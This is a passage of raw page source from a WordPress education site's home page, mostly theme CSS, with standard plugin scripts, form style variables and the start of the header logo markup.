ul.product_list_widget li dl,.product_meta .posted_in,.woocommerce .shop_table .product-name .variation > dd,.shipping-calculator-button:after,.shop_slider .shop_slider_ul li .item_wrapper .price del,.woocommerce .product .entry-summary .woocommerce-product-rating .woocommerce-review-link,.woocommerce .product.style-default .entry-summary .product_meta .tagged_as,.woocommerce .tagged_as,.wishlist .sku_wrapper,.woocommerce .column_product_rating .woocommerce-review-link,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__verified,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__dash,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__published-date,.testimonials_slider .testimonials_slider_ul li .author span,.testimonials_slider .testimonials_slider_ul li .author span a,.Latest_news ul li .desc_footer,.share-simple-wrapper .icons a{color:#a8a8a8}h1,h1 a,h1 a:hover,.text-logo #logo{color:#ffffff}h2,h2 a,h2 a:hover{color:#050d42}h3,h3 a,h3 a:hover{color:#050d42}h4,h4 a,h4 a:hover,.style-simple .sliding_box .desc_wrapper h4{color:#050d42}h5,h5 a,h5 a:hover{color:#050d42}h6,h6 a,h6 a:hover,a.content_link .title{color:#7487c3}.woocommerce #customer_login h2{color:#050d42} .woocommerce .woocommerce-order-details__title,.woocommerce .wc-bacs-bank-details-heading,.woocommerce .woocommerce-customer-details h2,.woocommerce #respond .comment-reply-title,.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta .woocommerce-review__author{color:#050d42} .dropcap,.highlight:not(.highlight_image){background-color:#ff0000}a.mfn-link{color:#656B6F}a.mfn-link-2 span,a:hover.mfn-link-2 span:before,a.hover.mfn-link-2 span:before,a.mfn-link-5 span,a.mfn-link-8:after,a.mfn-link-8:before{background:#ff0000}a:hover.mfn-link{color:#ff0000}a.mfn-link-2 span:before,a:hover.mfn-link-4:before,a:hover.mfn-link-4:after,a.hover.mfn-link-4:before,a.hover.mfn-link-4:after,a.mfn-link-5:before,a.mfn-link-7:after,a.mfn-link-7:before{background:#3fb06a}a.mfn-link-6:before{border-bottom-color:#3fb06a}a.mfn-link svg .path{stroke:#ff0000}.column_column ul,.column_column ol,.the_content_wrapper:not(.is-elementor) ul,.the_content_wrapper:not(.is-elementor) ol{color:#737E86}hr.hr_color,.hr_color hr,.hr_dots span{color:#ff0000;background:#ff0000}.hr_zigzag i{color:#ff0000}.highlight-left:after,.highlight-right:after{background:#5fd58c}@media only screen and (max-width:767px){.highlight-left .wrap:first-child,.highlight-right .wrap:last-child{background:#5fd58c}}#Header .top_bar_left,.header-classic #Top_bar,.header-plain #Top_bar,.header-stack #Top_bar,.header-split #Top_bar,.header-shop #Top_bar,.header-shop-split #Top_bar,.header-fixed #Top_bar,.header-below #Top_bar,#Header_creative,#Top_bar #menu,.sticky-tb-color #Top_bar.is-sticky{background-color:#050d42}#Top_bar .wpml-languages a.active,#Top_bar .wpml-languages ul.wpml-lang-dropdown{background-color:#050d42}#Top_bar .top_bar_right:before{background-color:#e3e3e3}#Header .top_bar_right{background-color:#f5f5f5}#Top_bar .top_bar_right .top-bar-right-icon,#Top_bar .top_bar_right .top-bar-right-icon svg .path{color:#333333;stroke:#333333}#Top_bar .menu > li > a,#Top_bar #menu ul li.submenu .menu-toggle{color:#ffffff}#Top_bar .menu > li.current-menu-item > a,#Top_bar .menu > li.current_page_item > a,#Top_bar .menu > li.current-menu-parent > a,#Top_bar .menu > li.current-page-parent > a,#Top_bar .menu > li.current-menu-ancestor > a,#Top_bar .menu > li.current-page-ancestor > a,#Top_bar .menu > li.current_page_ancestor > a,#Top_bar .menu > li.hover > a{color:#f2f2f2}#Top_bar .menu > li a:not(.menu-toggle):after{background:#f2f2f2}.menuo-arrows #Top_bar .menu > li.submenu > a > span:not(.description)::after{border-top-color:#ffffff}#Top_bar .menu > li.current-menu-item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_item.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-parent.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-menu-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current-page-ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.current_page_ancestor.submenu > a > span:not(.description)::after,#Top_bar .menu > li.hover.submenu > a > span:not(.description)::after{border-top-color:#f2f2f2}.menu-highlight #Top_bar #menu > ul > li.current-menu-item > a,.menu-highlight #Top_bar #menu > ul > li.current_page_item > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-page-parent > a,.menu-highlight #Top_bar #menu > ul > li.current-menu-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current-page-ancestor > a,.menu-highlight #Top_bar #menu > ul > li.current_page_ancestor > a,.menu-highlight #Top_bar #menu > ul > li.hover > a{background:#ffffff}.menu-arrow-bottom #Top_bar .menu > li > a:after{border-bottom-color:#f2f2f2}.menu-arrow-top #Top_bar .menu > li > a:after{border-top-color:#f2f2f2}.header-plain #Top_bar .menu > li.current-menu-item > a,.header-plain #Top_bar .menu > li.current_page_item > a,.header-plain #Top_bar .menu > li.current-menu-parent > a,.header-plain #Top_bar .menu > li.current-page-parent > a,.header-plain #Top_bar .menu > li.current-menu-ancestor > a,.header-plain #Top_bar .menu > li.current-page-ancestor > a,.header-plain #Top_bar .menu > li.current_page_ancestor > a,.header-plain #Top_bar .menu > li.hover > a,.header-plain #Top_bar .wpml-languages:hover,.header-plain #Top_bar .wpml-languages ul.wpml-lang-dropdown{background:#ffffff;color:#f2f2f2}.header-plain #Top_bar .top_bar_right .top-bar-right-icon:hover{background:#ffffff}.header-plain #Top_bar,.header-plain #Top_bar .menu > li > a span:not(.description),.header-plain #Top_bar .top_bar_right .top-bar-right-icon,.header-plain #Top_bar .top_bar_right .top-bar-right-button,.header-plain #Top_bar .top_bar_right .top-bar-right-input,.header-plain #Top_bar .wpml-languages{border-color:#f2f2f2}#Top_bar .menu > li ul{background-color:#F2F2F2}#Top_bar .menu > li ul li a{color:#5f5f5f}#Top_bar .menu > li ul li a:hover,#Top_bar .menu > li ul li.hover > a{color:#2e2e2e}.overlay-menu-toggle{color:#ffffff !important;background:transparent}#Overlay{background:rgba(95,213,140,0.95)}#overlay-menu ul li a,.header-overlay .overlay-menu-toggle.focus{color:#FFFFFF}#overlay-menu ul li.current-menu-item > a,#overlay-menu ul li.current_page_item > a,#overlay-menu ul li.current-menu-parent > a,#overlay-menu ul li.current-page-parent > a,#overlay-menu ul li.current-menu-ancestor > a,#overlay-menu ul li.current-page-ancestor > a,#overlay-menu ul li.current_page_ancestor > a{color:#B1DCFB}#Top_bar .responsive-menu-toggle,#Header_creative .creative-menu-toggle,#Header_creative .responsive-menu-toggle{color:#ffffff;background:transparent}.mfn-footer-stickymenu{background-color:#050d42}.mfn-footer-stickymenu ul li a,.mfn-footer-stickymenu ul li a .path{color:#333333;stroke:#333333}#Side_slide{background-color:#0b0d31;border-color:#0b0d31}#Side_slide,#Side_slide #menu ul li.submenu .menu-toggle,#Side_slide .search-wrapper input.field,#Side_slide a:not(.action_button){color:#fcfcfc}#Side_slide .extras .extras-wrapper a svg .path{stroke:#fcfcfc}#Side_slide #menu ul li.hover > .menu-toggle,#Side_slide a.active,#Side_slide a:not(.action_button):hover{color:#f2f2f2}#Side_slide .extras .extras-wrapper a:hover svg .path{stroke:#f2f2f2}#Side_slide #menu ul li.current-menu-item > a,#Side_slide #menu ul li.current_page_item > a,#Side_slide #menu ul li.current-menu-parent > a,#Side_slide #menu ul li.current-page-parent > a,#Side_slide #menu ul li.current-menu-ancestor > a,#Side_slide #menu ul li.current-page-ancestor > a,#Side_slide #menu ul li.current_page_ancestor > a,#Side_slide #menu ul li.hover > a,#Side_slide #menu ul li:hover > a{color:#f2f2f2}#Action_bar .contact_details{color:#bbbbbb}#Action_bar .contact_details a{color:#ff0000}#Action_bar .contact_details a:hover{color:#3fb06a}#Action_bar .social li a,#Header_creative .social li a,#Action_bar:not(.creative) .social-menu a{color:#bbbbbb}#Action_bar .social li a:hover,#Header_creative .social li a:hover,#Action_bar:not(.creative) .social-menu a:hover{color:#FFFFFF}#Subheader .title{color:#444444}#Subheader ul.breadcrumbs li,#Subheader ul.breadcrumbs li a{color:rgba(68,68,68,0.6)}.mfn-footer,.mfn-footer .widget_recent_entries ul li a{color:#050d42}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn){color:#b0b1b3}.mfn-footer a:not(.button,.icon_bar,.mfn-btn,.mfn-option-btn):hover{color:#221e24}.mfn-footer h1,.mfn-footer h1 a,.mfn-footer h1 a:hover,.mfn-footer h2,.mfn-footer h2 a,.mfn-footer h2 a:hover,.mfn-footer h3,.mfn-footer h3 a,.mfn-footer h3 a:hover,.mfn-footer h4,.mfn-footer h4 a,.mfn-footer h4 a:hover,.mfn-footer h5,.mfn-footer h5 a,.mfn-footer h5 a:hover,.mfn-footer h6,.mfn-footer h6 a,.mfn-footer h6 a:hover{color:#050d42}.mfn-footer .themecolor,.mfn-footer .widget_meta ul,.mfn-footer .widget_pages ul,.mfn-footer .widget_rss ul,.mfn-footer .widget_mfn_recent_comments ul li:after,.mfn-footer .widget_archive ul,.mfn-footer .widget_recent_comments ul li:after,.mfn-footer .widget_nav_menu ul,.mfn-footer .widget_price_filter .price_label .from,.mfn-footer .widget_price_filter .price_label .to,.mfn-footer .star-rating span{color:#5fd58c}.mfn-footer .themebg,.mfn-footer .widget_categories ul,.mfn-footer .Recent_posts ul li .desc:after,.mfn-footer .Recent_posts ul li .photo .c,.mfn-footer .widget_recent_entries ul li:after,.mfn-footer .widget_mfn_menu ul li a:hover,.mfn-footer .widget_product_categories ul{background-color:#5fd58c}.mfn-footer .Recent_posts ul li a .desc .date,.mfn-footer .widget_recent_entries ul li .post-date,.mfn-footer .tp_recent_tweets .twitter_time,.mfn-footer .widget_price_filter .price_label,.mfn-footer .shop-filters .woocommerce-result-count,.mfn-footer ul.product_list_widget li .quantity,.mfn-footer .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}.mfn-footer .footer_copy .social li a,.mfn-footer .footer_copy .social-menu a{color:#65666C}.mfn-footer .footer_copy .social li a:hover,.mfn-footer .footer_copy .social-menu a:hover{color:#FFFFFF}.mfn-footer .footer_copy{border-top-color:rgba(0,0,0,0.1)}#Sliding-top,#Sliding-top .widget_recent_entries ul li a{color:#cccccc}#Sliding-top a{color:#ff0000}#Sliding-top a:hover{color:#eeee22}#Sliding-top h1,#Sliding-top h1 a,#Sliding-top h1 a:hover,#Sliding-top h2,#Sliding-top h2 a,#Sliding-top h2 a:hover,#Sliding-top h3,#Sliding-top h3 a,#Sliding-top h3 a:hover,#Sliding-top h4,#Sliding-top h4 a,#Sliding-top h4 a:hover,#Sliding-top h5,#Sliding-top h5 a,#Sliding-top h5 a:hover,#Sliding-top h6,#Sliding-top h6 a,#Sliding-top h6 a:hover{color:#ffffff}#Sliding-top .themecolor,#Sliding-top .widget_meta ul,#Sliding-top .widget_pages ul,#Sliding-top .widget_rss ul,#Sliding-top .widget_mfn_recent_comments ul li:after,#Sliding-top .widget_archive ul,#Sliding-top .widget_recent_comments ul li:after,#Sliding-top .widget_nav_menu ul,#Sliding-top .widget_price_filter .price_label .from,#Sliding-top .widget_price_filter .price_label .to,#Sliding-top .star-rating span{color:#5fd58c}#Sliding-top .themebg,#Sliding-top .widget_categories ul,#Sliding-top .Recent_posts ul li .desc:after,#Sliding-top .Recent_posts ul li .photo .c,#Sliding-top .widget_recent_entries ul li:after,#Sliding-top .widget_mfn_menu ul li a:hover,#Sliding-top .widget_product_categories ul{background-color:#5fd58c}#Sliding-top .Recent_posts ul li a .desc .date,#Sliding-top .widget_recent_entries ul li .post-date,#Sliding-top .tp_recent_tweets .twitter_time,#Sliding-top .widget_price_filter .price_label,#Sliding-top .shop-filters .woocommerce-result-count,#Sliding-top ul.product_list_widget li .quantity,#Sliding-top .widget_shopping_cart ul.product_list_widget li dl{color:#a8a8a8}blockquote,blockquote a,blockquote a:hover{color:#444444}.portfolio_group.masonry-hover .portfolio-item .masonry-hover-wrapper .hover-desc,.masonry.tiles .post-item .post-desc-wrapper .post-desc .post-title:after,.masonry.tiles .post-item.no-img,.masonry.tiles .post-item.format-quote,.blog-teaser li .desc-wrapper .desc .post-title:after,.blog-teaser li.no-img,.blog-teaser li.format-quote{background:#ffffff}.image_frame .image_wrapper .image_links a{background:#ffffff;color:#161922;border-color:#ffffff}.image_frame .image_wrapper .image_links a.loading:after{border-color:#161922}.image_frame .image_wrapper .image_links a .path{stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved .path{fill:#161922;stroke:#161922}.image_frame .image_wrapper .image_links a.mfn-wish-button.loved:hover .path{fill:#0089f7;stroke:#0089f7}.image_frame .image_wrapper .image_links a:hover{background:#ffffff;color:#0089f7;border-color:#ffffff}.image_frame .image_wrapper .image_links a:hover .path{stroke:#0089f7}.image_frame{border-color:#f8f8f8}.image_frame .image_wrapper .mask::after{background:rgba(0,0,0,0.15)}.counter .icon_wrapper i{color:#5fd58c}.quick_fact .number-wrapper .number{color:#5fd58c}.progress_bars .bars_list li .bar .progress{background-color:#5fd58c}a:hover.icon_bar{color:#5fd58c !important}a.content_link,a:hover.content_link{color:#5fd58c}a.content_link:before{border-bottom-color:#5fd58c}a.content_link:after{border-color:#5fd58c}.mcb-item-contact_box-inner,.mcb-item-info_box-inner,.column_column .get_in_touch,.google-map-contact-wrapper{background-color:#5fd58c}.google-map-contact-wrapper .get_in_touch:after{border-top-color:#5fd58c}.timeline_items li h3:before,.timeline_items:after,.timeline .post-item:before{border-color:#5fd58c}.how_it_works .image_wrapper .number{background:#5fd58c}.trailer_box .desc .subtitle,.trailer_box.plain .desc .line{background-color:#5fd58c}.trailer_box.plain .desc .subtitle{color:#5fd58c}.icon_box .icon_wrapper,.icon_box a .icon_wrapper,.style-simple .icon_box:hover .icon_wrapper{color:#5fd58c}.icon_box:hover .icon_wrapper:before,.icon_box a:hover .icon_wrapper:before{background-color:#5fd58c}.list_item.lists_1 .list_left{background-color:#5fd58c}.list_item .list_left{color:#5fd58c}.feature_list ul li .icon i{color:#5fd58c}.feature_list ul li:hover,.feature_list ul li:hover a{background:#5fd58c}.ui-tabs .ui-tabs-nav li a,.accordion .question > .title,.faq .question > .title,table th,.fake-tabs > ul li a{color:#444444}.ui-tabs .ui-tabs-nav li.ui-state-active a,.accordion .question.active > .title > .acc-icon-plus,.accordion .question.active > .title > .acc-icon-minus,.accordion .question.active > .title,.faq .question.active > .title > .acc-icon-plus,.faq .question.active > .title,.fake-tabs > ul li.active a{color:#5fd58c}.ui-tabs .ui-tabs-nav li.ui-state-active a:after,.fake-tabs > ul li a:after,.fake-tabs > ul li a .number{background:#5fd58c}body.table-hover:not(.woocommerce-page) table tr:hover td{background:#5fd58c}.pricing-box .plan-header .price sup.currency,.pricing-box .plan-header .price > span{color:#5fd58c}.pricing-box .plan-inside ul li .yes{background:#5fd58c}.pricing-box-box.pricing-box-featured{background:#5fd58c}.alert_warning{background:#fef8ea}.alert_warning,.alert_warning a,.alert_warning a:hover,.alert_warning a.close .icon{color:#8a5b20}.alert_warning .path{stroke:#8a5b20}.alert_error{background:#fae9e8}.alert_error,.alert_error a,.alert_error a:hover,.alert_error a.close .icon{color:#962317}.alert_error .path{stroke:#962317}.alert_info{background:#efefef}.alert_info,.alert_info a,.alert_info a:hover,.alert_info a.close .icon{color:#57575b}.alert_info .path{stroke:#57575b}.alert_success{background:#eaf8ef}.alert_success,.alert_success a,.alert_success a:hover,.alert_success a.close .icon{color:#3a8b5b}.alert_success .path{stroke:#3a8b5b}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty,.wp-block-search input[type="search"],.dark input[type="email"],.dark input[type="password"],.dark input[type="tel"],.dark input[type="text"],.dark select,.dark textarea{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.wc-block-price-filter__controls input{border-color:#EBEBEB !important}::-webkit-input-placeholder{color:#929292}::-moz-placeholder{color:#929292}:-ms-input-placeholder{color:#929292}input[type="date"]:focus,input[type="email"]:focus,input[type="number"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="text"]:focus,input[type="url"]:focus,select:focus,textarea:focus{color:#000000;background-color:rgba(233,245,252,1);border-color:#d5e5ee}.wc-block-price-filter__controls input:focus{border-color:#d5e5ee !important} select:focus{background-color:#e9f5fc!important}:focus::-webkit-input-placeholder{color:#929292}:focus::-moz-placeholder{color:#929292}.select2-container--default .select2-selection--single{background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-dropdown{background-color:#FFFFFF;border-color:#EBEBEB}.select2-container--default .select2-selection--single .select2-selection__rendered{color:#626262}.select2-container--default.select2-container--open .select2-selection--single{border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field{color:#626262;background-color:rgba(255,255,255,1);border-color:#EBEBEB}.select2-container--default .select2-search--dropdown .select2-search__field:focus{color:#000000;background-color:rgba(233,245,252,1) !important;border-color:#d5e5ee} .select2-container--default .select2-results__option[data-selected="true"],.select2-container--default .select2-results__option--highlighted[data-selected]{background-color:#5fd58c;color:black} .woocommerce span.onsale,.shop_slider .shop_slider_ul li .item_wrapper span.onsale{background-color:#5fd58c}.woocommerce .widget_price_filter .ui-slider .ui-slider-handle{border-color:#5fd58c !important}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#ffffff}.mfn-wish-button .path{stroke:rgba(0,0,0,0.15)}.mfn-wish-button:hover .path{stroke:rgba(0,0,0,0.3)}.mfn-wish-button.loved:not(.link) .path{stroke:rgba(0,0,0,0.3);fill:rgba(0,0,0,0.3)}.woocommerce div.product div.images .woocommerce-product-gallery__trigger,.woocommerce div.product div.images .mfn-wish-button,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger,.woocommerce .mfn-product-gallery-grid .mfn-wish-button{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover,.woocommerce div.product div.images .mfn-wish-button:hover,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover{background-color:#ffffff}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:before{border-color:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:after{background-color:#161922}.woocommerce div.product div.images .mfn-wish-button path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button path{stroke:#161922}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:before,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:before{border-color:#0089f7}.woocommerce div.product div.images .woocommerce-product-gallery__trigger:hover:after,.woocommerce .mfn-product-gallery-grid .woocommerce-product-gallery__trigger:hover:after{background-color:#0089f7}.woocommerce div.product div.images .mfn-wish-button:hover path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button:hover path{stroke:#0089f7}.woocommerce div.product div.images .mfn-wish-button.loved path,.woocommerce .mfn-product-gallery-grid .mfn-wish-button.loved path{stroke:#0089f7;fill:#0089f7}#mfn-gdpr{background-color:#eef2f5;border-radius:5px;box-shadow:0 15px 30px 0 rgba(1,7,39,.13)}#mfn-gdpr .mfn-gdpr-content,#mfn-gdpr .mfn-gdpr-content h1,#mfn-gdpr .mfn-gdpr-content h2,#mfn-gdpr .mfn-gdpr-content h3,#mfn-gdpr .mfn-gdpr-content h4,#mfn-gdpr .mfn-gdpr-content h5,#mfn-gdpr .mfn-gdpr-content h6,#mfn-gdpr .mfn-gdpr-content ol,#mfn-gdpr .mfn-gdpr-content ul{color:#626262}#mfn-gdpr .mfn-gdpr-content a,#mfn-gdpr a.mfn-gdpr-readmore{color:#161922}#mfn-gdpr .mfn-gdpr-content a:hover,#mfn-gdpr a.mfn-gdpr-readmore:hover{color:#0089f7}#mfn-gdpr .mfn-gdpr-button{background-color:#006edf;color:#ffffff;border-color:transparent}#mfn-gdpr .mfn-gdpr-button:hover,#mfn-gdpr .mfn-gdpr-button:before{background-color:#0089f7;color:#ffffff;border-color:transparent}@media only screen and ( min-width:768px ){.header-semi #Top_bar:not(.is-sticky){background-color:rgba(5,13,66,0.8)}}@media only screen and ( max-width:767px ){#Top_bar{background-color:#050d42 !important}#Action_bar{background-color:#FFFFFF !important}#Action_bar .contact_details{color:#222222}#Action_bar .contact_details a{color:#ff0000}#Action_bar .contact_details a:hover{color:#3fb06a}#Action_bar .social li a,#Action_bar .social-menu a{color:#bbbbbb!important}#Action_bar .social li a:hover,#Action_bar .social-menu a:hover{color:#777777!important}}
form input.display-none{display:none!important}</style><style id='mfn-custom-inline-css' type='text/css'>#Footer { border-top: 1px solid rgba(0,0,0,0.1); }</style><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="litespeed/javascript" data-src="https://khannetwork.academy/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="mtfcf7-js-extra" type="litespeed/javascript">var mtfcf7={"css_code":".mm-tooltip-cf7-container { color: #FFFFFF; border-radius: 5px; font-size: 14px; background-color: #333333; -webkit-border-radius: 5px; -moz-border-radius: 5px; margin-left: 0px; margin-top: 0px; border-color: #333333; border-width: 1; line-height: 150%;}.mm-tooltip-cf7-content { line-height: 150%; padding: 2.4000000000000004px 6px 2.4000000000000004px 6px;}","css_options":"{\"fontColor\":\"#FFFFFF\",\"fontSize\":\"14\",\"backgroundColor\":\"#333333\",\"borderRadius\":5,\"offsetLeft\":\"0\",\"padding\":0.2,\"offsetTop\":\"0\",\"borderColor\":\"#333333\",\"borderWidth\":1,\"lineHeight\":\"150%\"}","js_code":"{\"position\":{\"my\":\"left center\",\"at\":\"right center\",\"adjust\":{\"method\":\"none\"}},\"style\":{\"classes\":\"mm-tooltip-cf7-container\"},\"content\":{\"text\":{\"0\":{},\"length\":1,\"prevObject\":{\"0\":{\"jQuery172021905201394110918\":4},\"context\":{\"jQuery172021905201394110918\":4},\"length\":1},\"context\":{\"jQuery172021905201394110918\":4},\"selector\":\".next(div)\"}},\"show\":true}"};var mtfcf7_settings={"dummy":"1","active_form":"1887","mouse_over":"1","add_icon":"1","add_icon_fontawsome":"1","add_underline":"1","custom_css":""}</script> <script id="sdm-scripts-js-extra" type="litespeed/javascript">var sdm_ajax_script={"ajaxurl":"https:\/\/khannetwork.academy\/wp-admin\/admin-ajax.php"}</script> <link rel="https://api.w.org/" href="https://khannetwork.academy/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://khannetwork.academy/wp-json/wp/v2/pages/2" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://khannetwork.academy/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.6" /><link rel='shortlink' href='https://khannetwork.academy/' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://khannetwork.academy/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhannetwork.academy%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://khannetwork.academy/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkhannetwork.academy%2F&#038;format=xml" /><meta name="generator" content="Elementor 3.22.1; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><meta name="generator" content="Powered by Slider Revolution 6.5.25 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." /> <script type="litespeed/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)||(e.l=="fullwidth"||e.layout=="fullwidth")?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")
newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i}
var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh)}
var el=document.getElementById(e.c);if(el!==null&&el)el.style.height=newh+"px";el=document.getElementById(e.c+"_wrapper");if(el!==null&&el){el.style.height=newh+"px";el.style.display="block"}}catch(e){console.log("Failure at Presize of Slider:"+e)}}</script> <style id="wpforms-css-vars-root">:root {
					--wpforms-field-border-radius: 3px;
--wpforms-field-border-style: solid;
--wpforms-field-border-size: 1px;
--wpforms-field-background-color: #ffffff;
--wpforms-field-border-color: rgba( 0, 0, 0, 0.25 );
--wpforms-field-border-color-spare: rgba( 0, 0, 0, 0.25 );
--wpforms-field-text-color: rgba( 0, 0, 0, 0.7 );
--wpforms-field-menu-color: #ffffff;
--wpforms-label-color: rgba( 0, 0, 0, 0.85 );
--wpforms-label-sublabel-color: rgba( 0, 0, 0, 0.55 );
--wpforms-label-error-color: #d63637;
--wpforms-button-border-radius: 3px;
--wpforms-button-border-style: none;
--wpforms-button-border-size: 1px;
--wpforms-button-background-color: #066aab;
--wpforms-button-border-color: #066aab;
--wpforms-button-text-color: #ffffff;
--wpforms-page-break-color: #066aab;
--wpforms-background-image: none;
--wpforms-background-position: center center;
--wpforms-background-repeat: no-repeat;
--wpforms-background-size: cover;
--wpforms-background-width: 100px;
--wpforms-background-height: 100px;
--wpforms-background-color: rgba( 0, 0, 0, 0 );
--wpforms-background-url: none;
--wpforms-container-padding: 0px;
--wpforms-container-border-style: none;
--wpforms-container-border-width: 1px;
--wpforms-container-border-color: #000000;
--wpforms-container-border-radius: 3px;
--wpforms-field-size-input-height: 43px;
--wpforms-field-size-input-spacing: 15px;
--wpforms-field-size-font-size: 16px;
--wpforms-field-size-line-height: 19px;
--wpforms-field-size-padding-h: 14px;
--wpforms-field-size-checkbox-size: 16px;
--wpforms-field-size-sublabel-spacing: 5px;
--wpforms-field-size-icon-size: 1;
--wpforms-label-size-font-size: 16px;
--wpforms-label-size-line-height: 19px;
--wpforms-label-size-sublabel-font-size: 14px;
--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}</style></head><body class="home page-template-default page page-id-2 woocommerce-block-theme-has-button-styles  color-custom content-brightness-light input-brightness-light style-simple button-animation-fade layout-full-width no-content-padding is-elementor header-transparent sticky-header sticky-tb-color ab-hide menu-link-color menuo-right menuo-arrows menuo-no-borders menuo-sub-active menuo-last logo-no-margin subheader-both-center responsive-overflow-x-mobile mobile-tb-center mobile-side-slide mobile-mini-mr-lc mobile-sticky mobile-header-mini mobile-icon-user-ss mobile-icon-wishlist-ss mobile-icon-search-ss mobile-icon-wpml-ss mobile-icon-action-ss be-page-2 be-reg-27521 elementor-default elementor-kit-638 elementor-page elementor-page-2"><div id="Wrapper"><div id="Header_wrapper" class="" ><header id="Header"><div class="header_placeholder"></div><div id="Top_bar"><div class="container"><div class="column one"><div class="top_bar_left clearfix"><div class="logo"><a id="logo" href="https://khannetwork.academy" title="Khan Network Academy" data-height="60" data-padding="15"><img data-lazyloaded="1" src="[data-uri]" width="199" height="181" class="logo-main scale-with-grid " data-src="https://khannetwork.academy/wp-content/uploads/2022/06/Khan-Network-Academy-Logo.png.webp" data-retina="https://khannetwork.academy/wp-content/uploads/2022/06/Khan-Network-Academy-Logo.png" data-height="181" alt="Khan Network Academy Logo" data-no-retina/><img data-lazyloaded="1" src="[data-uri]" width="199" height="181" class="logo-sticky scale-with-grid " data-src="https://khannetwork.academy/wp-content/uploads/2022/06/Khan-Network-Academy-Logo.png.webp" data-retina="https://khannetwork.academy/wp-content/uploads/2022/06/Khan-Network-Academy-Logo.png" data-height="181" alt="Khan Network Academy Logo" data-no-retina/><img data-lazyloaded="1" src="[data-uri]" width="199" height="181" class="logo-mobile scale-with-grid " data-src="https://khannetwork.academy/wp-content/uploads/2022/06/Khan-Network-Academy-Logo.png.webp" 